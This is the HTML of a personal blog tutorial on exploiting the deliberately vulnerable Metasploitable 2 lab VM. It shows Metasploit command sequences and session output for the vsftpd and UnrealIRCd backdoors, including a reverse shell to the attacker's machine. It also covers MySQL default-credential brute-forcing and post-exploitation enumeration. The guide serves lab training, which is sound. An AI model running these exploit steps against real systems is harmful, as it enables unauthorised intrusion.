  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Ccircle cx='32' cy='32' r='30' fill='%23050810'/%3E%3Ccircle cx='32' cy='32' r='30' fill='none' stroke='%2300D4FF' stroke-width='2.5'/%3E%3Ctext x='32' y='39' text-anchor='middle' font-family='Arial Black,Arial' font-weight='900' font-size='26' fill='%2300D4FF'%3EA%3C/text%3E%3C/svg%3E"/>

  <!-- Fonts & CSS -->
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
  <link rel="stylesheet" href="../css/blog.css"/>
</head>
<body>

<!-- Reading Progress Bar -->
<div id="reading-progress" role="progressbar" aria-label="Reading progress"></div>

<!-- Background Elements -->
<div class="grid-bg" aria-hidden="true"></div>
<div class="scan-line" aria-hidden="true"></div>

<!-- Navigation -->
<nav class="blog-nav" id="navbar" role="navigation" aria-label="Main navigation">
  <a href="../index.html" class="nav-logo">
    <span class="br">[</span>Aimad<span class="nav-dot" aria-hidden="true"></span>Security<span class="br">]</span>
  </a>
  <ul class="nav-links" role="list">
    <li><a href="../index.html#about">About</a></li>
    <li><a href="../index.html#certifications">Certs</a></li>
    <li><a href="../index.html#skills">Skills</a></li>
    <li><a href="../blog.html" class="active">Blog</a></li>
    <li><a href="../index.html#contact">Contact</a></li>
  </ul>
  <div class="nav-right">
    <div class="nav-status"><div class="status-dot" aria-hidden="true"></div><span class="status-text">Available for Internship</span></div>
    <button id="dark-mode-btn" class="dark-mode-btn" aria-label="Toggle dark mode"><i class="fa-solid fa-moon" aria-hidden="true"></i></button>
    <a href="../blog.html" class="nav-btn"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Blog</a>
  </div>
  <button class="hamburger" id="ham" aria-label="Toggle menu"><span></span><span></span><span></span></button>
</nav>

<div class="mobile-nav" id="mobNav">
  <a href="../index.html">Home</a>
  <a href="../blog.html">Blog</a>
  <a href="../index.html#contact">Contact</a>
</div>

<!-- Article Hero -->
<div class="article-hero" style="padding-top:86px;">
  <div class="container-narrow">

    <!-- Breadcrumb -->
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../index.html"><i class="fa-solid fa-house fa-xs" aria-hidden="true"></i> Home</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <a href="../blog.html">Blog</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <span aria-current="page">Metasploitable Complete Guide</span>
    </nav>

    <!-- Hero Image placeholder -->
    <div class="article-hero-img-wrap" style="max-height:380px;background:linear-gradient(135deg,rgba(255,0,0,0.05),rgba(0,212,255,0.08));display:flex;align-items:center;justify-content:center;font-size:6rem;min-height:200px;">
      🎯
    </div>

    <!-- Article Header -->
    <header class="article-header">
      <div class="article-cats">
        <span class="tag tag-cyber">Cybersecurity</span>
        <span class="tag tag-tut">Tutorials</span>
        <span class="tag tag-linux">Linux</span>
      </div>
      <h1 class="article-title">Metasploitable 2: The Ultimate Beginner's Guide to Exploitation</h1>
      <p class="article-subtitle">Learn how to hack Metasploitable 2 from scratch using Metasploit – exploit vsftpd, UnrealIRCd, and more. Step‑by‑step guide for beginners.</p>
      <div class="article-meta" role="contentinfo" aria-label="Article information">
        <div class="article-meta-item"><i class="fa-solid fa-user" aria-hidden="true"></i><span><strong>Aimad Ul Islam</strong></span></div>
        <div class="article-meta-item"><i class="fa-regular fa-calendar" aria-hidden="true"></i><span>July 25, 2026</span></div>
        <div class="article-meta-item"><i class="fa-solid fa-rotate" aria-hidden="true"></i><span>Updated: July 25, 2026</span></div>
        <div class="article-meta-item"><i class="fa-regular fa-clock" aria-hidden="true"></i><span id="reading-time-val">20 min read</span></div>
      </div>
      <div class="article-tags" aria-label="Tags">
        <span class="tag tag-tut">metasploitable</span>
        <span class="tag tag-tut">metasploit</span>
        <span class="tag tag-cyber">exploitation</span>
        <span class="tag tag-cyber">penetration-testing</span>
        <span class="tag tag-tut">ethical-hacking</span>
      </div>
    </header>
  </div>
</div>

<!-- Main Content -->
<main>
  <section style="padding-top:2rem;">
    <div class="container">
      <div class="article-layout">

        <!-- Article Body -->
        <article>

          <!-- Table of Contents -->
          <nav id="toc" aria-label="Table of contents">
            <div class="toc-title" role="button" aria-expanded="true" tabindex="0">
              <i class="fa-solid fa-list" aria-hidden="true"></i> Table of Contents
              <i class="fa-solid fa-chevron-down" style="margin-left:auto;font-size:0.7rem;" aria-hidden="true"></i>
            </div>
            <ol class="toc-list" role="list">
              <li class="toc-item"><a href="#intro">Introduction</a></li>
              <li class="toc-item"><a href="#what-is-metasploitable">What is Metasploitable 2?</a></li>
              <li class="toc-item"><a href="#setup">Setting Up Metasploitable 2</a></li>
              <li class="toc-item"><a href="#metasploit-basics">Metasploit Framework Basics</a></li>
              <li class="toc-item"><a href="#recon">Reconnaissance – Gathering Intel</a></li>
              <li class="toc-item"><a href="#vsftpd">Exploit 1: vsftpd 2.3.4 Backdoor (CVE‑2011‑2523)</a></li>
              <li class="toc-item"><a href="#unrealircd">Exploit 2: UnrealIRCd Backdoor (CVE‑2010‑2075)</a></li>
              <li class="toc-item"><a href="#post-exploit">Post‑Exploitation & Privilege Escalation</a></li>
              <li class="toc-item"><a href="#auxiliary">Auxiliary Modules for Further Enumeration</a></li>
              <li class="toc-item"><a href="#next-steps">Next Steps & Practice</a></li>
            </ol>
          </nav>

          <!-- Article Body Text -->
          <div class="article-body">

            <h2 id="intro">Introduction</h2>
            <p>Metasploitable 2 is the go‑to target for every beginner penetration tester. It’s a deliberately vulnerable Linux virtual machine packed with multiple exploitable services, making it the perfect environment to learn how to use Metasploit, discover vulnerabilities, and practice your hacking skills – all legally.</p>
            <p>In this guide, I’ll walk you through the entire process: from setting up Metasploitable 2 in VirtualBox to exploiting two of its most famous vulnerabilities – the vsftpd backdoor and the UnrealIRCd backdoor – and then performing post‑exploitation steps. By the end, you’ll have a solid understanding of how Metasploit works and how to use it in real engagements.</p>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">What You’ll Need</div>
                <div class="callout-body">A Kali Linux VM (or any Linux with Metasploit installed), VirtualBox, and of course, the Metasploitable 2 VM. If you haven’t set up your lab yet, refer to my <a href="kali-linux-setup-guide.html">Kali Linux Setup Guide</a> and <a href="home-lab-setup.html">Home Lab on a Budget</a>.</div>
              </div>
            </div>

            <div class="callout callout-warn">
              <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Ethical Use Only</div>
                <div class="callout-body">This guide is for educational purposes. You must only exploit systems you own or have explicit written permission to test. Unauthorised hacking is illegal and unethical.</div>
              </div>
            </div>

            <h2 id="what-is-metasploitable">What is Metasploitable 2?</h2>
            <p>Metasploitable 2 is an Ubuntu 8.04.2 LTS system intentionally designed with a multitude of security flaws. It includes vulnerable versions of FTP, SSH, Telnet, HTTP, MySQL, and other services. It’s the official target for the Metasploit Project and is used in training courses worldwide.</p>
            <p>Some of the notable vulnerabilities include:</p>
            <ul>
              <li><strong>vsftpd 2.3.4</strong> – contains a backdoor that allows remote command execution (CVE‑2011‑2523).</li>
              <li><strong>UnrealIRCd 3.2.8.1</strong> – contains a backdoor that gives a remote shell (CVE‑2010‑2075).</li>
              <li><strong>Apache 2.2.8</strong> – several known vulnerabilities.</li>
              <li><strong>MySQL 5.0.51a</strong> – default root password.</li>
              <li><strong>Tomcat 5.5</strong> – default credentials on the manager interface.</li>
            </ul>
            <p>We’ll focus on the two backdoors because they are the most straightforward and rewarding to exploit as a beginner.</p>

            <h2 id="setup">Setting Up Metasploitable 2</h2>
            <p>I’ve covered the setup in detail in my <a href="kali-linux-setup-guide.html">Kali Linux Setup Guide</a>, but here’s a quick recap:</p>
            <ol>
              <li>Download Metasploitable 2 from <a href="https://sourceforge.net/projects/metasploitable/" target="_blank">SourceForge</a>.</li>
              <li>Extract the ZIP archive. Inside, you’ll find a <code>.vmdk</code> disk file.</li>
              <li>In VirtualBox, create a new VM (Linux, Ubuntu 64‑bit).</li>
              <li>Attach the <code>.vmdk</code> as the hard disk.</li>
              <li>Set network adapter to <strong>Host‑Only</strong> (to keep the lab isolated).</li>
              <li>Start the VM. Default credentials: <code>msfadmin</code> / <code>msfadmin</code>.</li>
              <li>Find its IP address with <code>ifconfig</code> inside the VM.</li>
            </ol>
            <p>Now you have your target ready.</p>

            <h2 id="metasploit-basics">Metasploit Framework Basics</h2>
            <p>Metasploit is a powerful framework that provides a modular approach to exploitation. It consists of several components:</p>
            <ul>
              <li><strong>Exploits</strong> – code that takes advantage of a vulnerability.</li>
              <li><strong>Payloads</strong> – the code that runs on the target after successful exploitation (e.g., a reverse shell).</li>
              <li><strong>Encoders</strong> – obfuscate payloads to evade antivirus.</li>
              <li><strong>Auxiliary modules</strong> – for reconnaissance, scanning, and other tasks.</li>
              <li><strong>Post‑exploitation modules</strong> – for privilege escalation, persistence, etc.</li>
            </ul>
            <p>You interact with Metasploit via the <code>msfconsole</code> command. To start it:</p>
            <div class="code-block-wrap">
              <span class="code-block-label">Launch msfconsole</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>sudo msfconsole</code></pre>
            </div>
            <p>Inside the console, you can search for modules, set options, and run exploits. Basic commands you’ll use:</p>
            <ul>
              <li><code>search <keyword></code> – find modules.</li>
              <li><code>use <module_path></code> – select a module.</li>
              <li><code>show options</code> – display required and optional settings.</li>
              <li><code>set <option> <value></code> – configure an option.</li>
              <li><code>run</code> or <code>exploit</code> – execute the module.</li>
            </ul>

            <h2 id="recon">Reconnaissance – Gathering Intel</h2>
            <p>Before exploiting, you need to know what services are running on the target. Nmap is perfect for this. Fire up a terminal on Kali and run:</p>
            <div class="code-block-wrap">
              <span class="code-block-label">Nmap scan of Metasploitable 2</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>sudo nmap -sV -p- 192.168.56.102</code></pre>
            </div>
            <p>You’ll see a list of open ports and service versions. Pay attention to port <strong>21</strong> (vsftpd) and port <strong>6667</strong> (UnrealIRCd). Both are vulnerable. Also note port 80 (Apache), 3306 (MySQL), and 8180 (Tomcat).</p>

            <h2 id="vsftpd">Exploit 1: vsftpd 2.3.4 Backdoor (CVE‑2011‑2523)</h2>
            <p>The vsftpd 2.3.4 version has a backdoor that allows an attacker to execute arbitrary commands. The backdoor is triggered by a specific username (ending with <code>:)</code>) that opens a shell on port 6200. Metasploit has a module that automates this.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Exploiting vsftpd backdoor</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>msf6 > search vsftpd

msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run

[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - Backdooring...
[*] 192.168.56.102:21 - Backdoor triggered
[*] 192.168.56.102:21 - Command shell session 1 opened
</code></pre>
            </div>
            <p>After <code>run</code>, you’ll get a command shell on the target. You can run commands like <code>whoami</code>, <code>id</code>, <code>ls</code>, etc. The shell is not interactive enough, but it’s a proof of concept. For a fully interactive shell, you can use a reverse shell payload.</p>

            <div class="callout callout-success">
              <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
              <div>
                <div class="callout-title">You Got a Shell!</div>
                <div class="callout-body">Congratulations – you just exploited your first service! The backdoor grants you access as the <code>root</code> user (since vsftpd runs as root).</div>
              </div>
            </div>

            <h2 id="unrealircd">Exploit 2: UnrealIRCd Backdoor (CVE‑2010‑2075)</h2>
            <p>UnrealIRCd 3.2.8.1 contains a backdoor that can be exploited by sending a specific line to the server, causing it to execute arbitrary commands. The Metasploit module for this is <code>exploit/unix/irc/unreal_ircd_3281_backdoor</code>.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Exploiting UnrealIRCd backdoor</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.102
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.101   # your Kali IP
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run

[*] 192.168.56.102:6667 - UnrealIRCd 3.2.8.1 backdoor
[*] 192.168.56.102:6667 - Sending backdoor command...
[*] Command shell session 2 opened
</code></pre>
            </div>
            <p>This time we used a reverse shell payload (<code>cmd/unix/reverse</code>) which establishes a connection back to your Kali machine. After the exploit, you’ll have a shell on the target. Again, you’ll be <code>root</code>.</p>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Payload Choice</div>
                <div class="callout-body">The <code>cmd/unix/reverse</code> payload opens a reverse shell. You need to set <code>LHOST</code> to your Kali IP. Also, make sure your listener is set up automatically – Metasploit handles it for you.</div>
              </div>
            </div>

            <h2 id="post-exploit">Post‑Exploitation & Privilege Escalation</h2>
            <p>Since we already have root access, we don’t need privilege escalation. However, in a real engagement, you might not always get root directly. Metasploit has many post‑exploitation modules to gather information, maintain access, and more.</p>
            <p>For example, you can use the <code>post/linux/gather/checkvm</code> module to check if the target is a VM, or <code>post/linux/gather/enum_system</code> to gather system information.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">Post‑exploitation example</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>msf6 > use post/linux/gather/enum_system
msf6 post(linux/gather/enum_system) > set SESSION 1
msf6 post(linux/gather/enum_system) > run

[*] Running module against 192.168.56.102
[*] Session 1 is not a Meterpreter session... still gathering
[+] Info stored in /root/.msf4/loot/...
</code></pre>
            </div>
            <p>You can also upgrade your shell to a <strong>Meterpreter</strong> session, which provides more advanced features like file upload/download, keylogging, and pivoting. Use the <code>sessions -u <id></code> command to upgrade.</p>

            <h2 id="auxiliary">Auxiliary Modules for Further Enumeration</h2>
            <p>Metasploit also includes many auxiliary modules for scanning and enumeration. For instance, you can use the <code>auxiliary/scanner/mysql/mysql_login</code> module to brute‑force MySQL credentials (the default root password is blank or <code>root</code>).</p>

            <div class="code-block-wrap">
              <span class="code-block-label">MySQL login scanner</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>msf6 > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.56.102
msf6 auxiliary(scanner/mysql/mysql_login) > run

[*] 192.168.56.102:3306 - 192.168.56.102:3306 - MySQL - Login successful: 'root':''
</code></pre>
            </div>
            <p>Similarly, you can scan for Tomcat default credentials using <code>auxiliary/scanner/http/tomcat_mgr_login</code>.</p>

            <h2 id="next-steps">Next Steps & Practice</h2>
            <p>Now that you’ve exploited two services, here are things you can try next:</p>
            <ul>
              <li><strong>Try the Apache and Tomcat vulnerabilities</strong> – use Metasploit modules like <code>exploit/multi/http/tomcat_mgr_deploy</code> to gain a shell.</li>
              <li><strong>Practice using Meterpreter</strong> – upgrade your sessions and try file downloading, screenshotting, and keylogging.</li>
              <li><strong>Use the <code>search</code> command</strong> to find other modules that target Metasploitable 2.</li>
              <li><strong>Read the Metasploit documentation</strong> and understand how to write your own modules.</li>
              <li><strong>Set up a practice network</strong> with multiple VMs to simulate a real enterprise environment.</li>
            </ul>
            <p>Metasploitable 2 is a playground – the more you explore, the more you learn. Keep experimenting, stay curious, and always respect the legal boundaries.</p>

          </div><!-- end article-body -->

          <!-- Social Share -->
          <div class="social-share" role="complementary" aria-label="Share this article">
            <span class="share-label">Share:</span>
            <button id="share-twitter" class="share-btn twitter" aria-label="Share on Twitter/X">
              <i class="fa-brands fa-x-twitter" aria-hidden="true"></i>
            </button>
            <button id="share-linkedin" class="share-btn linkedin" aria-label="Share on LinkedIn">
              <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>
            </button>
            <button id="share-copy-url" class="share-btn copy-url" aria-label="Copy link">
              <i class="fa-solid fa-link" aria-hidden="true"></i>
            </button>
          </div>

          <!-- Article Navigation -->
          <nav class="article-nav" aria-label="Article navigation">
            <a href="../blog.html" class="article-nav-link prev">
              <div class="article-nav-dir"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Back to Blog</div>
              <div class="article-nav-title">All Articles</div>
            </a>
            <a href="python-for-security.html" class="article-nav-link next">
              <div class="article-nav-dir">Next Article <i class="fa-solid fa-arrow-right fa-xs" aria-hidden="true"></i></div>
              <div class="article-nav-title">Python for Hackers: Security Automation Scripts from Scratch</div>
            </a>
          </nav>

          <!-- Comments Placeholder -->
          <div class="comments-wrap">
            <div class="comments-icon" aria-hidden="true"><i class="fa-regular fa-comments"></i></div>
            <h3 class="comments-title">Discussion</h3>
            <p class="comments-desc">Comments coming soon. For now, reach out on <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener">LinkedIn</a> or <a href="mailto:info@aimadulislam.dpdns.org">email me</a> with questions.</p>
          </div>

        </article>

        <!-- Article Sidebar -->
        <aside class="sidebar" aria-label="Article sidebar">

          <!-- Author -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-user" aria-hidden="true"></i> Author</div>
            <div style="display:flex;gap:0.85rem;align-items:center;margin-bottom:0.85rem;">
              <img src="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"
                   alt="Aimad Ul Islam"
                   style="width:50px;height:50px;border-radius:50%;object-fit:cover;border:2px solid var(--border2);"
                   loading="lazy"
                   onerror="this.src='https://ui-avatars.com/api/?name=Aimad&background=0A1628&color=00D4FF&size=50'"/>
              <div>
                <div style="font-family:'Space Grotesk',sans-serif;font-size:0.9rem;font-weight:600;">Aimad Ul Islam</div>
                <div style="font-family:'JetBrains Mono',monospace;font-size:0.62rem;color:var(--muted);">Ethical Hacker | DFIR</div>
              </div>
            </div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:0.85rem;">Cisco Ethical Hacker Certified. Blue Cape DFIR Certified. BSc CS, University of Peshawar.</p>
            <a href="../index.html" class="btn btn-outline" style="width:100%;justify-content:center;font-size:0.68rem;">View Portfolio</a>
          </div>

          <!-- Related Articles -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-layer-group" aria-hidden="true"></i> Related Articles</div>
            <a href="kali-linux-setup-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🐉</div>
              <div>
                <div class="sidebar-post-title">Getting Started with Kali Linux</div>
                <div class="sidebar-post-meta">12 min · Linux</div>
              </div>
            </a>
            <a href="nmap-complete-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🗺️</div>
              <div>
                <div class="sidebar-post-title">Nmap Deep Dive: Complete Guide</div>
                <div class="sidebar-post-meta">15 min · Cybersecurity</div>
              </div>
            </a>
            <a href="home-lab-setup.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🏠</div>
              <div>
                <div class="sidebar-post-title">Home Lab on a Budget</div>
                <div class="sidebar-post-meta">10 min · Tutorials</div>
              </div>
            </a>
          </div>

          <!-- Tags -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-tags" aria-hidden="true"></i> Tags</div>
            <div class="tags-cloud">
              <span class="tag tag-tut">metasploitable</span>
              <span class="tag tag-tut">metasploit</span>
              <span class="tag tag-cyber">exploitation</span>
              <span class="tag tag-cyber">penetration-testing</span>
              <span class="tag tag-tut">ethical-hacking</span>
            </div>
          </div>

          <!-- Newsletter -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-envelope" aria-hidden="true"></i> Newsletter</div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:1rem;">Get new posts delivered to your inbox.</p>
            <form class="newsletter-form newsletter-form-handler" novalidate>
              <input type="email" class="newsletter-input" placeholder="your@email.com" aria-label="Email address" required/>
              <button type="submit" class="newsletter-btn">Subscribe</button>
              <p class="newsletter-note">No spam · Free forever</p>
            </form>
          </div>

        </aside>
      </div>
    </div>
  </section>
</main>

<!-- Footer -->
<footer class="blog-footer" role="contentinfo">
  <div class="container">
    <div class="footer-grid">
      <div>
        <div class="footer-brand">[Aimad<span>.</span>Blog]</div>
        <p class="footer-tagline">Cybersecurity student from Peshawar documenting his learning journey — one post at a time.</p>
      </div>
      <div class="footer-col">
        <h4>Blog</h4>
        <a href="../blog.html">All Posts</a>
        <a href="../blog.html?cat=Cybersecurity">Cybersecurity</a>
        <a href="../blog.html?cat=Linux">Linux</a>
        <a href="../blog.html?cat=Tutorials">Tutorials</a>
      </div>
      <div class="footer-col">
        <h4>Connect</h4>
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin-in fa-xs"></i> LinkedIn</a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-github fa-xs"></i> GitHub</a>
        <a href="mailto:info@aimadulislam.dpdns.org"><i class="fa-solid fa-envelope fa-xs"></i> Email</a>
      </div>
    </div>
    <div class="footer-bottom">
      <span class="footer-copy">© 2026 Aimad Ul Islam</span>
      <div class="footer-socs">
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener" aria-label="LinkedIn"><i class="fa-brands fa-linkedin-in"></i></a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener" aria-label="GitHub"><i class="fa-brands fa-github"></i></a>
      </div>
    </div>
  </div>
</footer>

<!-- Scroll to Top -->
<button id="scroll-top" aria-label="Scroll to top"><i class="fa-solid fa-chevron-up fa-xs" aria-hidden="true"></i></button>

<script src="../js/blog.js"></script>
</body>
</html>
</file>

